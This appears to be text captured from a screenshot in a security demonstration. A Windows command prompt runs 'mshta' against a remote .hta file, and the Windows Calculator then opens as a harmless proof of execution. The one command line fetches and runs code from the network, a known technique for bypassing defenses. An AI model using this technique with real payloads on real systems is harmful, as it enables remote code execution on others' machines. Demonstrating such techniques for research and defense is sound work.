 C:\Windows\system32\cmd.exe
C:\Users\sa>mshta https://3gstudent.github.io/test/calc.hta
C:\Users\sa>
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +